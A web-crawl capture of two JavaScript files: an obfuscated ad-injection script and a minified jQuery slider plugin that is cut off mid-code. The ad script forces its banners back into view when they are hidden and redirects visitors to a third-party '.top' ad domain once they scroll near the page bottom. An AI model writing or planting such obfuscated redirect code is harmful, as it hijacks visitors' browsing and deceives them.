        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://rzwl3cv.ph25y12m30d.top?inviteid=26683419", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/a2.gif", "material_id": "xsci7910019"}]'),hrefdt:"https://rzwl3cv.ph25y12m30d.top?inviteid=26683419",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"67b7986d",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"2797",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"4",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://www.po18ys.com/astyle/wap.js
body_size: 7404
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var 